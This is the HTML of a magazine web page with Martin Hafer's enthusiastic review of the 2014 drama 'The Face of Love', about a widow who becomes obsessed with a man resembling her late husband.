				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-13491" class="td-post-template-4 post-13491 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-annette-bening tag-arie-posin tag-drama tag-ed-harris tag-independent tag-indie tag-low-budget tag-martin-hafer tag-review tag-robin-williams tag-the-face-of-love tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg" data-caption=""><img width="175" height="175" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg 175w, https://influxmagazine.com/wp-content/uploads/2014/05/FaceL-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2014/05/FaceL-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" alt="" title="FaceL"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">The Face of Love</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Face+of+Love&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-face-of-love/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg&description=The+Face+of+Love" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Face+of+Love %0A%0A https://influxmagazine.com/the-face-of-love/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><p><strong>This isn’t for everyone but it is an amazing and highly original film!</strong></p>
<p>It’s fitting that I saw this film and reviewed it today, as, coincidentally, it’s also the star’s birthday—so a happy birthday to Annette Bening.</p>
<p>While I really loved this film, it’s one that is not for everyone.  In addition, it was in and out of theaters so quickly that I really doubt that many folk got to see this one.  It’s a shame, as I really, really admire this film and more folks should see it.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>The reason I say that the film is not for everyone isn’t because it’s bad—it’s marvelous.  However, if you are a widow or widower, it might be a bit tough watching the film.  Additionally, if you simply refuse to watch a sad film or are already depressed, this one isn’t for you.  It doesn’t come with the usual happy Hollywood ending—something I appreciate but which will no doubt disappoint some viewers.</p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>The Face of Love<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Arie Posin</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Robin Williams, Ed Harris, Annette Bening</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
2014</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Martin&#8217;s Score: 9.5/10</strong></span></dd>
<dd></dd>
</dl>
<p>Bening plays Nikki—a woman who is still grieving over the death of her beloved husband five years earlier.  She seems stuck and her life isn’t especially fulfilling.  However, when she one day happens to see a man in a gallery who looks exactly like her late husband (Ed Harris), she becomes obsessed.  She returns to the gallery again and again and again—hoping to see the guy.  Eventually, he does return and she stalks him and discovers that he’s a teacher at a local college.  She then shows up at him art class and proceeds to make a fool of herself.</p>
<p>However, he’s intrigued and when they see each other again, they begin talking and a romance develops.  However, Nikki is an emotionally disturbed woman.  No, she isn’t crazy—but she is unable and simply not ready to have a healthy relationship with Tom.  Instead of explaining to him that he is a double for the dead man, Nikki tells him nothing.  In fact, she goes so far as to hide him from her friends and family because she wants nothing to stop her from symbolically reclaiming her dead husband in the form of Tom.  Heck, at times, she even calls him by her dead husband’s name!</p>
<p>*****</p>
<p>If Hollywood types had done the film, it clearly would have ended up very differently.  This is NOT a film where everything is wrapped up neatly or makes the viewer feel thrilled for the lovers.  No.  Instead it’s a film about being stuck—and how, ultimately, that can really keep you from living your life to the fullest.  It’s a wonderful lesson for us all—but it’s also a very painful lesson.  Be sure to have some Kleenex handy and don’t be surprised if the film leaves you emotionally drained.  However, it’s a <em>good</em> sort of feeling and you can’t help but admire the folks who made the film—even if it’s not a huge money-maker.  As for the actors, Bening and Harris are simply great—very believable and easy to connect with in the film.  I also appreciate how middle aged actresses and actors star in this one.</p>
<p>Too often filmmakers seem to present the world as only for the young.  Additionally, I was surprised at Robin Williams in this one.  His role was surprisingly small and unlike what you’d normally expect to see from him—and I also appreciate that.  Finally, the director and co-writer Ari Posin deserves so much of the credit for this film.  Despite very little experience in the industry (or perhaps because of it), he manages to create a wonderful story without the usual cliches.  Draining but wonderful.  Well worth seeing.  And, if you do see it, pay close attention to the music—it’s really, really fitting and creates a strongly evocative mood.</p>
<p>Review by Lead Entertainment Writer &amp; Film Critic, <a title="About The Influx Writers" href="https://influxmagazine.com/about-us/">Martin Hafer</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Face+of+Love&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-face-of-love%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-face-of-love/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/05/FaceL.jpg&description=The+Face+of+Love" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Face+of+Love %0A%0A https://influxmagazine.com/the-face-of-love/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/after/">After (review)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/a-million-ways-to-die-in-the-west/">A Million Ways To Die In The West</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13491,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2901";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "967";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" class="td-image-wrap " title="How I Spent My Summer Vacation (2025) Review" ><img class="entry-thumb" src="" alt="" title="How I Spent My Summer Vacation (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" title="How I Spent My Summer Vacation (2025) Review">How I Spent My Summer Vacation (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/">How I Spent My Summer Vacation (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/mtv-thank-you-good-night/">MTV: Thank you and Good Night</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" 